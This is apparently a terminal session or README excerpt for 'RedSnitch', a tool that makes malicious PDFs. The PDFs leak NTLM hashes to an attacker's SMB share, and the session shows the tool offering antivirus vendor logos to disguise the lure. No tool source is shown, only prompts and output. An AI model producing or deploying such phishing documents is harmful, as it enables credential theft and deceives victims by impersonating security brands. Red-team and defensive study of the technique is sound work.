 (redsnitch)-(emvee㉿kali)-[~/development]
$ python3 RedSnitch.py
REDSNITCH
NTLM Hash Snitching via Malicious PDFs
Developed by eMVee
[?] Enter the path for the original PDF: sample.pdf
[?] Enter the filename to save your PDF: redsnitch.pdf
[?] Enter the SMB share for responder like: 'file://192.168.12.123/share/file.pdf': file://127.0.0.1/share/secrets.pdf
Select an image by entering the corresponding number:
0: Specify your own PNG image path
1: Cyradar_logo
2: McAfee_logo
3: Avast_logo
4: ESET_logo
5: Trend_Micro_logo
6: Avira_logo
7: Bitdefender_logo
8: Malwarebytes_Logo
9: Kaspersky_logo
10: Sophos_logo
Type 'n' for next page, 'p' for previous page, or 'q' to quit.
Your choice: 2
[√] Just a flick of my wand, and with a sprinkle of magic, the Phishing Data Forwarding (PDF) file shall soon appear.
Patience, dear friend, for even the finest spells take a moment to brew!